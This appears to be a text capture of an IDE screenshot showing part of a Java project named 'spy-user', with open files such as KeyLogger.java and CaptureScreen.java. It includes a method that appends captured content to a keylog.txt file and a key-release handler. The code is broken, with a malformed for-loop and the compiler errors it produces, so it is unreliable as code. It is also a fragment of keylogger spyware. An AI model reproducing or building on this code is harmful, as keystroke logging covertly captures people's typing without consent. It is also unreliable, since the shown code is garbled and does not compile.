 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
454.6/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Navigator
Projects
Source History
51
52 public void writefile(String cont){
try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output stream
for (int i=o:i<cont.length();)
out.write(cont);
63 // Closing the connection
out.close();
65 }
66
67 // Catch block to handle the exceptions
catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output ';' expected > expected not a statement illegal start of expression variable i is already defined in method writefile(String) cannot find symbol symbol: class i location: class KeyLogger
spy-user (run) 1 61:41 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:22
01-05-2023
3